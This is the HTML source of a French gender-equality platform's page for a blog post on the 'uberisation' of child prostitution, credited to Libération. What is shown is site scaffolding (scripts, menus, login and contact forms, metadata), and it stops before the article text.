<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur est survenue lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer plus tard.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I\/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Cette image ne peut pas \u00eatre trait\u00e9e par le serveur web. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/handlers.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="plupload-handlers-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"\u00cates-vous s\u00fbr ?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"0f263933de","ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php?nonce=a3efd0d6b7","flash_swf_url":"https:\/\/www.efhca.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Fichiers autoris\u00e9s","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/upload.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","error_message":"Veuillez corriger les erreurs pour continuer","nonce":"0f263933de","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Oui","cancel_it":"Non","coupon_error":"Please enter a coupon code!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-form-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js?ver=3.0.2" id="wpuf-sweetalert2-js"></script>
<link rel="https://api.w.org/" href="https://www.efhca.com/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://www.efhca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efhca.com%2Fblog%2Fuberisation-de-la-prostitution-des-mineur-e-s%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.efhca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efhca.com%2Fblog%2Fuberisation-de-la-prostitution-des-mineur-e-s%2F&#038;format=xml" />

        <style>
            ul.wpuf_packs li{
                background-color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a{
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs h3, ul.wpuf_packs h3{
                background-color:  #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{
                background-color:  #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-body{
                background-color:  #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }
            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-300x300.png" />
    </head>

<body data-rsssl=1 class="blog-template-default single single-blog postid-229551">

    

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129042862-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129042862-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8MVRSF54EN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8MVRSF54EN');
</script>	
    <div class="fixed-action-btn smooth-scroll" style="">
        <a href="javascript:" id="return-to-top" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
<!--         <a id="scrollToTop" href="#header" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
 -->    </div>

	<header id="header">
		

	<div class="simple-container header-back p-0 m-0  ">
		<div class="">
			<div class="row">
				<div class="col-md-2 "></div>
				<div class="col-sm-2 p-0  display-flex">
					<a class="m-auto" href="https://www.efhca.com/"><img class="logo img-fluid " src="https://www.efhca.com/wp-content/themes/efhca/img/logo.png" alt="EFHCA"></a>
				</div>
				<div class="col-sm-8 display-flex m-auto ">
					<div class="row">
						<div class="col-12 text-right">
							<script>
$(document).ready(function() 
{
	$(".close").css("display", "none");

	var isMenuOpen = false;

	$('.menu_btn').click(function()
	{
		if (isMenuOpen == false)
		{
		//alert('je suis dans le bon cas')
			$("#menu").clearQueue().animate({
				right : '0'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '-350px'
			})
			
			//$(this).fadeOut(200);
			$(".close").fadeIn(300);
			
			isMenuOpen = true;
		}
		else 
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			$(".close").fadeOut(200);
			isMenuOpen = false;

		}

	});
	
	$('.close').click(function()
	{
		if (isMenuOpen == true)
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			
			$(this).fadeOut(200);
			$(".menu_btn").fadeIn(300);
			
			isMenuOpen = false;
		}
	});
});
</script>

<div id="menu">
    <a href="javascript:;" class="close text-center"></a>
    <ul>
    	<li>
			            		
		<a class="linkSimpleColor my-auto" data-toggle="modal" data-target="#modal-connexion" href="https://www.efhca.com/espace-personnel-tableau-de-bord/" >
			<i class="fa fa-sign-in"></i> Se connecter
		</a>
	    		

    	</li>
        <li class="border-topic"><a href="https://www.efhca.com">Accueil</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/le-projet/">Qui sommes-nous ?</a></li>

        <li><a href="https://www.efhca.com/initiative/">Consulter les initatives</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/depot-initiative/">Proposer une initiative</a></li>

        <li class="border-topic"><a href="https://www.efhca.com/trophees-efhca-edition-2021/">TROPHÉES EFHCA</a></li>
        <li><a href="https://www.efhca.com/expression/">Consulter l'expression citoyenne</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/expression/">Poster un message (citoyen)</a></li>
        <li><a class="border-topic" href="https://www.efhca.com/blog/">Zoom sur l'Égalité Femme-Homme</a></li>
        <!-- <li class="border-topic"><a href="#">Dossiers focus</a></li>       -->

		<li ><a href="https://www.efhca.com/charte/">Charte d'utilisation initiatives / Guide d'évaluation</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/charte-artemesia/">Charte d'utilisation expression citoyenne</a></li>

        <li><a href="https://www.efhca.com/pourquoi-devenir-mecene/">Mécénat</a></li>
        <li><a href="https://www.efhca.com/contact/">Contact</a></li>
    </ul>
</div>

<div class="row align-items-center"> 
	<div class="col-sm-10 col-6 align-items-center" >   
		<a href="https://www.efhca.com" class="menu_home_btn my-auto text-center mr-1 " style="right: 0"><i class="fa fa-home"></i></a>
		<a href="javascript:#" class="menu_btn my-auto text-center mr-1" style="right: 0"></a>
	</div>

	<div class="col-sm-2 col-6 align-items-center  p-0 m-0">		
		<form class="" role="search" id="searchForm" action="https://www.efhca.com">
			<div class="input-group input-group-sm w-75">
		  		<input type="text" class="form-control" aria-label="search" aria-describedby="inputGroup-sizing-sm" name="s" placeholder="" value="">
		  		<div class="input-group-prepend">
		   	 		<span class="input-group-text" id="inputGroup-sizing-sm">
		   	 			<button style="background: none;
							color: inherit;
							border: none;
							padding: 0;
							font: inherit;
							cursor: pointer;
							outline: inherit;" type="submit" class="linkSimpleColor" id="goSearch"><i class="fa fa-search"></i>
						</button>
					</span>
				</div>
			</div>		  	
		</form>
	</div>
</div>



					
						</div>
					
						<div class="col-12 mobile-px-2">
			
							<p class="pt-1"><a class="btn archivo plateforme"  style="background: #90DBEB; box-shadow: none !important;" href="#">PLATEFORME NUMÉRIQUE</a><br>
							<a id="siteTitle" class="pt-1" href="#">COLLECTE ET DIFFUSION DE BONNES PRATIQUES</a><br><small id="siteSlogan">AU SERVICE DES PROFESSIONNEL·LE·S ET DES CITOYEN·NE·S</small>
							</p>
						</div>
					</div>	

				</div>
			</div>
		</div>
	</div>
	</header>
          
<div class="modal fade modal-ext" id="modal-inscription" tabindex="-1" role="dialog" aria-labelledby="modal-inscription" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">
	        <div class="modal-content">
	            <div class="modal-header">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title">Je cr&eacute;e un compte</p>
	            </div>
	            <div class="modal-body p-2">
					<input type="hidden" id="ct_checkjs_register_form_93db85ed909c13838ff95ccfa94cebd9" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_93db85ed909c13838ff95ccfa94cebd9";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1106812896');}}, 1000);</script>										<!-- <span class="btn btn-lg btn-block btn-white noshadow waves-effect" id="btn-modal-inscription-mail"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</span>     -->
					<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</a>    
					
	                <p class="small mt-2 mb-0">En cr&eacute;ant un compte, j'accepte les <a href="https://www.efhca.com/conditions-generales-utilisation/" title="Conditions G&eacute;n&eacute;rales d'Utilisation du site www.efhca.com">Conditions G&eacute;n&eacute;rales d'Utilisation</a> du site www.efhca.com.</p>

	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">Vous avez d&eacute;j&agrave; un compte ? <button type="button" id="btn-modal-connexion" class="btn btn-white noshadow waves-effect my-0 ml-1">Se connecter</button></p>
	            </div>
	        </div>

	    </div>
	</div>	<div class="modal fade modal-ext" id="modal-connexion" tabindex="-1" role="dialog" aria-labelledby="modal-connexion" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">

	        <div id="connexionCompteModale" class="modal-content">
	            <div class="modal-header" style="background:#25BAE3; color:#fff;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title bold">J’ai déjà un compte</p>
	            </div>
	            <div class="modal-body">
	            	<ul id="notificationErrorLogin" class="notification-error hidden"></ul>

	                    	            	
                  	<form id="formModalConnexion" name="formModalConnexion" action="https://www.efhca.com/wp-content/themes/efhca/inc/gestionCompte/connexionCompte.php" method="post">
	                    <input type="hidden" name="redirectTo" value="https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/">

<div class="message"></div>
						<!-- <p class="lead text-center mt-1 mb-0">ou</p> -->
	
						<div class="md-form mt-0">
		                    <input type="text" id="login" name="login" class="form-control" required="required">
		                    <label for="login">Adresse e-mail</label>
		                </div>

		                <div class="md-form mb-0">
		                    <input type="password" id="password" name="password" class="form-control mb-0" required="required">
		                    <label for="password">Mot de passe</label>
		                </div>
		                <p class="small"><a href="https://www.efhca.com/espace-personnel-connexion/?action=lostpassword" title="Mot de passe oublié ?">Mot de passe oublié ?</a></p>

	                    <fieldset class="form-group">
	                        <input type="checkbox" id="rememberMe" name="rememberMe">
	                        <label for="rememberMe">Se souvenir de moi</label>
	                    </fieldset>

	                    <fieldset class="md-form mb-0">
	                        <button type="submit" name="submit" id="submit" class="submitButton btn btn-info waves-effect m-0">Se connecter<i class="submitLoading fa fa-circle-o-notch fa-spin fa-fw ml-1 hidden"></i></button>
								<input type="hidden" name="redirect_to" value="">
				                <input type="hidden" name="favoriteID" value="">
				                <input type="hidden" name="favoritemetakey" value="">
	                        
	                    </fieldset>

						<!-- <div class="message"></div> -->
                    </form>                  
                    
	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">
	                	<!-- Vous n’avez pas de compte ? <button type="button" id="btn-modal-inscription" class="btn btn-white noshadow waves-effect my-0 ml-1">S’inscrire</button> -->
	                	<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S’inscrire</a>    
	                </p> 
	            </div>
	        </div>

	    </div>
	</div>  

<div class="modal fade modal-ext" id="modal-inscription-mail" tabindex="-1" role="dialog" aria-labelledby="modal-inscription-mail" aria-hidden="true">
    <div class="modal-dialog modal-lg" role="document">
        <div id="creationCompteModale" class="modal-content">
            <div class="modal-header" style="background:#25BAE3; color:#fff;">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <p class="modal-title text-center bold">S'inscrire avec une adresse e-mail</p>
            </div>
            <div class="modal-body">
                <p>Bonjour et bienvenue sur EFHCA ! Inscrivez-vous pour acc&eacute;der &agrave; nos diff&eacute;rents services.</p>
                <ul id="notificationErrorSubscription" class="notification-error hidden"></ul>
                <form class="wpuf-form-add wpuf-form-layout1 wpuf-style" action="" method="post">        <ul class="wpuf-form form-label-left">
                <script type="text/javascript">
            if ( typeof wpuf_conditional_items === 'undefined' ) {
                wpuf_conditional_items = [];
            }

            if ( typeof wpuf_plupload_items === 'undefined' ) {
                wpuf_plupload_items = [];
            }

            if ( typeof wpuf_map_items === 'undefined' ) {
                wpuf_map_items = [];
            }
        </script>
        <li class="wpuf-el first_name" data-label="Prénom">        <div class="wpuf-label">
            <label for="first_name">Prénom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_first_name_19154" id="first_name_19154" type="text" data-required="yes" data-type="text" name="first_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el last_name" data-label="Nom">        <div class="wpuf-label">
            <label for="last_name">Nom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_last_name_19154" id="last_name_19154" type="text" data-required="yes" data-type="text" name="last_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el user_email" data-label="Adresse e-mail">        <div class="wpuf-label">
            <label for="user_email">Adresse e-mail <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="wpuf-user_email" type="email" class="email  wpuf_user_email_19154" data-required="yes" data-type="email"  name="user_email" placeholder="" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el password" data-label="Mot de passe">        <div class="wpuf-label">
            <label for="password">Mot de passe <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="password_19154_1" type="password" class="password  wpuf_password_19154" data-required="yes" data-type="password" data-repeat="false" name="pass1" placeholder="Mot de passe" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el recaptcha" data-label="">        <div class="wpuf-label">
            <label for="recaptcha"></label>
        </div>
                    <div class="wpuf-fields  wpuf_recaptcha_19154">
                <div class="g-recaptcha" data-sitekey="6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy"></div><script src="https://www.google.com/recaptcha/api.js"></script>

	<noscript>
  		<iframe src="https://www.google.com/recaptcha/api/noscript?k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy" height="300" width="500" frameborder="0"></iframe><br/>
  		<textarea name="recaptcha_challenge_field" rows="3" cols="40"></textarea>
  		<input type="hidden" name="recaptcha_response_field" value="manual_challenge"/>
	</noscript>            </div>
                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte_ok" data-label="">        <div class="wpuf-label">
            &nbsp;
        </div>

        <div data-required="no" data-type="radio" class="wpuf-fields  wpuf_charte_ok_19154">

            <!-- <textarea rows="10" cols="40" disabled="disabled" name="toc"></textarea> -->
            <label>
                
                Je m'engage à respecter les termes et les principes <a target="_blank" href="https://www.efhca.com/charte/">de la charte du volet professionnel </a> et des <a target="_blank" href="https://www.efhca.com/mentions-legales/">mentions légales</a>            </label>
        </div>
            <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte-inscription field-size-medium" data-label="Charte d'utilisation du site">        <div class="wpuf-label">
            <label for="charte-inscription">Charte d'utilisation du site <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields" data-required="yes" data-type="radio">

                                <label class="wpuf-checkbox-block">
                        <input type="checkbox" class="wpuf_charte-inscription_19154" name="charte-inscription[]" value="j&#039;ai_bien_lu_et_compris_la_charte" />
                        J'ai bien lu et compris la charte                    </label>
                    
            
        </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><input type="hidden" id="ct_checkjs_register_form_6395ebd0f4b478145ecfbaf939454fa4" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_6395ebd0f4b478145ecfbaf939454fa4";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1106812896');}}, 1000);</script>        <li class="wpuf-submit">
            <div class="wpuf-label">
                &nbsp;
            </div>

            <input type="hidden" id="_wpnonce" name="_wpnonce" value="f1ae9ea5b2" /><input type="hidden" name="_wp_http_referer" value="/blog/uberisation-de-la-prostitution-des-mineur-e-s/" />                <input type="hidden" name="form_id" value="19154">
                <input type="hidden" name="page_id" value="229551">
                <input type="hidden" id="del_attach" name="delete_attachments[]">

                            <input type="hidden" name="action" value="wpuf_submit_register">
                <input type="submit" class="wpuf-submit-button" name="submit" value="Créer mon compte !" />
                    </li>
        </ul></form>            </div>
        </div>

    </div>
</div>	<div class="modal fade modal-ext" id="modal-contact-porteur" tabindex="-1" role="dialog" aria-labelledby="modal-contact-porteur" aria-hidden="true">
	    <div class="modal-dialog  modal-notify" role="document">
	        <div class="modal-content">
	            <div class="modal-header" style="background: #74caea;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p>CONTACTER LE PORTEUR DE CETTE FICHE</p>
	            </div>
	            <form id="formContactPorteur" method="post" action="#"  autocomplete="off">
		            <div class="modal-body">
                        <div id="sendCommentInitiative" class="hidden"></div>                      
		            	<ul id="notificationErrorContactForm" class="notification-error hidden mb-1"></ul>	            		

                            <input type="hidden" id="ficheID" name="ficheID" value="229551" >

                            <div id="objContact" class="row md-form  p-0 m-0"> 
                                <div class="col-4">
                                    <label for="objContact">Objet du contact<span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                <select class="mdb-select b-pointille" name="objContact" required>
                                      <option value="" disabled selected>La demande de contact concerne</option>
                                      <option value="Une question sur l'initiative">Une question sur l'initiative</option>
                                      <option value="Une question sur la structure">Une question sur la structure</option>
                                      <option value="Autre question">Autre question</option>                                    
                                </select>          
                                </div>
                            </div>


                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="nomprenom">Votre Nom <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="nomprenom" name="nomprenom" class="form-control b-pointille" required>
                                </div>
                            </div>

                            
                            <div class="md-form row p-0 mb-1">
                                <div class="col-md-4"><label for="">Adresse <span class="deep-orange-text">*</span></label></div>
                                <div class="col-md-3 pr-0"> 
                                        <input type="text" id="codepostal" name="codepostal" class="form-control b-pointille" placeholder="Code postal *" required>
                                </div>
                                <div class="col-md-5 pl-1"> 
                                        <input type="text" id="ville" name="ville" class="form-control b-pointille" placeholder="ville" required>
                                </div>
                            </div>            

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="telephone">T&eacute;l&eacute;phone</label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="telephone" name="telephone" class="form-control b-pointille" >

                                </div>                                  
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                        
                                        <label for="emailContact">Votre email <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                        <input type="email" id="emailContact" name="emailContact" class="form-control b-pointille" required>                                    
                                </div>
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                    
                                    <label for="messageContact">Votre message <span class="red-text">*</span></label>
                                </div>
                                <div class="col-8">                                    
                                    <textarea id="messageContact" name="messageContact" required="required" class=" b-pointille md-textarea form-control"></textarea>
                                </div>

                            </div>
		            </div>

		            <div class="modal-footer text-xs-center">
                        <input type="hidden" name="idUser" value="" /> 
	                    <button id="submitDemandeInitiative " type="submit" class="btn btn-bleu ml-0 mr-1 toggle-disabled" disabled="">Envoyer la demande</button>
	                    <button class="btn btn-white m-0 noshadow" data-dismiss="modal">Annuler</button>
		            </div>	
		        </form>
	        </div>

	    </div>
	</div>
	<div class="simple-container zone-slogan">
		<div class="container p-01 wow fadeIn text-center ts-14em"><h3 class="white-text m-0 archivo text-uppercase "><b>Un activateur d'égalité réelle</b></h3>
		</div>
	</div>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.efhca.com",
      "name": "www.efhca.com"
    }
  },
  {
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "",
      "name": ""
    }
  },
  {
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/",
      "name": "Ubérisation de la prostitution des mineur.e.s ?"
    }
  }]
}
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/" /*url du post*/
    },
    "headline": "Ubérisation de la prostitution des mineur.e.s ?",
    "datePublished": "2022-02-01T09:05:28+0100", /*ISO 8601 format*/
    "dateModified": "2022-02-01T09:08:53+0100", /*ISO 8601 format*/
    "commentCount": "0 commentaires",
    "author": {
        "@type": "Person",
        "name": "chargée de mission"
    }, 
    "description": "Un article de Libération",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.efhca.com/wp-content/uploads/2022/02/prostitution-mineur-600x380.jpg", /*image au format 700x350*/
		"width": 700,
		"height": 350
    },
    "publisher": {
        "@type": "Organization",
        "name": "EFHCA",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.plantezcheznous.com/wp-content/themes/pcn/img/logoPCNMD.png", /*nom du fichier dans le dossier img : logoPCNMD.png*/
			"width": 150,
			"height": 60
        }
    }
}
</script>
	<div class="container-flex">

    	<div class="pt-0 pb-3 ligne2-back">
			<div class="container ">

				<div class="row">	
					<div class="col-lg-8 p-2 white">					

						<div class="pb-1">
							<a class="linkSimpleColor ts-8em" href="https://www.efhca.com/blog/"><i class="fa fa-arrow-left"> Retour aux actualités</i></a>
						</div>
								<h1 class="title-actu bold mb-1 wow fadeIn ">
									<!-- <img class="align-middle mr-1" src="https://www.efhca.com/wp-content/themes/efhca/img/pictoOiseau.png" alt="Le Blog EFHCA"> -->
									Ubérisation de la prostitution des mineur.e.s ?								</h1>
		                        <p class="small text-muted text-uppercase wow fadeIn">
<i class="fa fa-clock-o"></i> 01/02/22&nbsp;|&nbsp;<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/prostitution/" class="postInfoTag">prostitution</a>	                        
		                        </p>						
<img width="800" height="600" src="https://www.efhca.com/wp-content/uploads/2022/02/prostitution-mineur-800x600.jpg" class="img-fluid img-thumbnail noshadow mb-1 wow fadeIn wp-post-image" alt="Ubérisation de la prostitution des mineur.e.s ?" title="Ubérisation de la prostitution des mineur.e.s ?" decoding="async" fetchpriority="high" />									
<!-- 								<p class="lead">
									<strong>
										L’Eucalyptus Deglupta, dit l’Eucalyptus arc en ciel, est un arbre sans pareil.
										Il est cultivé pour son tronc décoratif qui a la particularité de changer de couleur avec le temps.
									</strong>
								</p> -->
									<p class="lead wow fadeIn" data-wow-delay="0.2s">
										<strong>Un article de Libération</strong>
									</p>
									<div class="editor-content wow fadeIn" data-wow-delay="0.2s">
